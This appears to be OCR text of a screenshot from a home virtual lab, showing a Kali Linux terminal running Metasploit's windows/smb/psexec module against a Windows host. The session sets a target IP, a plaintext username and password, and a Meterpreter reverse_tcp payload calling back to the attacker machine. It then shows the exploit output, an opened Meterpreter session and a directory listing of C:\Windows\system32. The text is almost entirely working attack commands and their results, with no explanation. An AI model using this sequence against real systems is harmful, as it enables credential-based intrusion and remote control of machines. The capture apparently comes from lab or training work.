 File Edit View VM Tabs Help Home Server 2019 Windows 10 x64 kali_Linux 8:23
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.50.5
RHOSTS ⇒ 192.168.50.5
msf6 exploit(windows/smb/psexec) > set SMBUser bob
SMBUser ⇒ bob
msf6 exploit(windows/smb/psexec) > set SMBPass Passw0rd!
SMBPass ⇒ Passw0rd!
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > LHOST 192.168.50.10
[-] Unknown command: LHOST
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.50.10
LHOST ⇒ 192.168.50.10
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] 192.168.50.5:445 - Connecting to the server...
[*] 192.168.50.5:445 - Authenticating to 192.168.50.5:445 as user 'bob'...
[*] 192.168.50.5:445 - Selecting PowerShell target
[*] 192.168.50.5:445 - Executing the payload...
[+] 192.168.50.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.50.5
[*] Meterpreter session 1 opened (192.168.50.10:4444 → 192.168.50.5:65127) at 2025-07-07 08:22:44 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\Windows\system32
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2018-09-15 05:05:41 -0400 0409
100666/rw-rw-rw- 232 fil 2018-09-15 03:12:21 -0400 @AppHelpToast.png
100666/rw-rw-rw- 308 fil 2018-09-15 03:12:19 -0400 @AudioToastIcon.png
100666/rw-rw-rw- 450 fil 2018-09-15 03:12:09 -0400 @BackgroundAccessToastIcon.png